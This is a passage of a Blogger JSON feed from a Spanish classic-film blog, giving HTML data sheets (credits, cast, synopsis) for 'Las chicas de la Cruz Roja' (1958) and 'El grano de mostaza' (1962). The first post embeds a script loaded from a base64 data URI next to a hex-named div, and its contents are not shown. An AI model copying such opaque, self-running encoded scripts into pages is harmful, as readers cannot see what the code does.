18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Rafael%20J.%20Salvia\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Rafael J. Salvia\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERafael J. Salvia\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPedro Masó,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERafael J. Salvia\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAugusto Algueró Jr.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAlejandro Ulloa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tony%20Leblanc\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETony Leblanc\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Concha%20Velasco\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EConcha Velasco\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mabel%20Karr\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMabel Karr\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arturo%20Fern%C3%A1ndez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArturo Fernández\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Katia%20Loritz\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKatia Loritz\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Luz%20M%C3%A1rquez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELuz Márquez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Casal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio Casal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ricardo%20Zamora\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERicardo Zamora\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Manuel%20Arb%C3%B3\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EManuel Arbó\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pedro%20Porcel\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPedro Porcel\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Adri%C3%A1n%20Ortega\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAdrián Ortega\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Milo%20Quesada\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMilo Quesada\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ra%C3%BAl%20Cancio\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaúl Cancio\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mar%C3%ADa%20Isabel%20Pallares\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaría Isabel Pallares\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=%C3%81ngel%20Ter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EÁngel Ter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Manuel%20G%C3%B3mez%20Bur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EManuel Gómez Bur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mercedes%20Alonso\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMercedes Alonso\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Luis%20S%C3%A1nchez%20Polack\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELuis Sánchez Polack\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jes%C3%BAs%20Puente\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJesús Puente\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAsturias Films\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPaloma, Isabel, Marion y Julia, cuatro chicas madrileñas pertenecientes a distintas clases sociales, se disponen a postular para la Cruz Roja en el día de la banderita. Las cuatro serán pretendidas por otros tantos jóvenes.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206f06805706506f04203805203504c06a04502207d\" style=\"height: 450px; width: 720px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7409050083135386337\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/las-chicas-de-la-cruz-roja-1958-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7409050083135386337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7409050083135386337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/las-chicas-de-la-cruz-roja-1958-hdtv.html","title":"Las chicas de la Cruz Roja (1958) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRsjNaEeTtWgKHdPn-VMkCalAAGYbHB8hEMKbMttxCy8rR_wJ_Ha9mh2brEQ32CDNesP4iyuGRxvQ1_ltvmN4TGI-zQdm3saxcOHboeS-3i6VRU16L9oykQ1KaT_wo8g1u9WVo9eouT8ewiiV6qgtmPgLvbmmtxLclm0RzsibxyycUdg5ECjioxs4JvhK_\/s72-c\/las-chicas-de-la-cruz-roja-blu-ray-.webp","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7847779474708151441"},"published":{"$t":"2023-11-08T17:33:00.000+01:00"},"updated":{"$t":"2023-11-08T17:33:44.372+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1962"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia negra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"}],"title":{"type":"text","$t":"El grano de mostaza (1962) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7w7psA3KvPTbLDHFOg8xdVB1a6YnxbVlOUTD7mLIqOPcGR073FZsfrcMOgyeq8l7oZ3btlfRIT-0G0IROvTq5Z1SxRcrWp-_0X3-RClH4WTmAUsaZEkh7aGEOk174HfEhWyKXtvkS8BV3abybEqRKTdbPt2cAcmfibzLJFbZk2c5rGOEGQthpabmYhaY\/s1754\/mostaza.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7w7psA3KvPTbLDHFOg8xdVB1a6YnxbVlOUTD7mLIqOPcGR073FZsfrcMOgyeq8l7oZ3btlfRIT-0G0IROvTq5Z1SxRcrWp-_0X3-RClH4WTmAUsaZEkh7aGEOk174HfEhWyKXtvkS8BV3abybEqRKTdbPt2cAcmfibzLJFbZk2c5rGOEGQthpabmYhaY\/s320\/mostaza.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl grano de mostaza\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1962\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E87 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Luis%20S%C3%A1enz%20de%20Heredia\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"José Luis Sáenz de Heredia\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Luis Sáenz de Heredia\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJosé Luis Sáenz de Heredia\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJuan Quintero\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJosé F. Aguayo (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Manolo%20G%C3%B3mez%20Bur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EManolo Gómez Bur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20B%C3%B3dalo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Bódalo\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rafael%20Alonso\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERafael Alonso\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Amparo%20Soler%20Leal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAmparo Soler Leal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gracita%20Morales\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGracita Morales\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Agust%C3%ADn%20Gonz%C3%A1lez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAgustín González\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Encarna%20Paso\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEncarna Paso\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rafaela%20Aparicio\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERafaela Aparicio\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Mar%C3%ADa%20Tasso\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé María Tasso\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Garisa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio Garisa\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv 